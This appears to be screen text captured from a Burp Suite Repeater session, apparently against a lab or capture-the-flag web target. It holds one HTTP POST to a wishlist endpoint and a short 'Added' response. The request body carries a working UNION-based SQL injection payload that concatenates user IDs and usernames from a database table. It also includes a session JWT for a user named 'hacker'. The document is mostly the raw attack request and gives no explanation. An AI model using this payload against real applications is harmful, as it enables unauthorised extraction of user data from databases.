 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /Home/Wishlist HTTP/1.1
2 Host: 94.237.62.149:44770
3 Content-Length: 158
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://94.237.62.149:44770
8 Referer: http://94.237.62.149:44770/Home
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
11 Cookie: .AspNetCore.Antiforgery.VyLW6ORzMgk=
CfDJ8NYmfpuWbBBCnu6AwSA2KF7OFNb0WcZ3mtw7ZB6w_oOTCOofNmsovIzSLhAuPxrisPNNaLm-tpRUXpCkw931hW852eF8ntq6jBrk3eZ_z2HCM5Vl1GLIpYLrq5928YQeKZFCPVTDskIyA0AygVpTd1w;
Token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImhhY2tlciIsIklEIjoiMSIsImV4cCI6MTcxNDAyNjk5OSwiaXNzIjoiTmV4dXNWb2lkIiwiYXVkIjoiTmV4dXNWb2lkIn0.U1BFif4
-AKQp0hkOpEkFw9LAzEbo2UsQ73u3YgItRVM
12 Connection: close
13
14 sellerName=Xclow3n&name=
'+union+select+1,+(select+group_concat(ID_username)+from+(select+(ID||'%3a'||username)+as+ID_username+from+Wishlist)),+3,+4,+5,+6,+7--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 5
3 Connection: close
4 Content-Type: text/plain; charset=utf-8
5 Date: Thu, 18 Apr 2024 06:44:51 GMT
6 Server: Kestrel
7
8 Added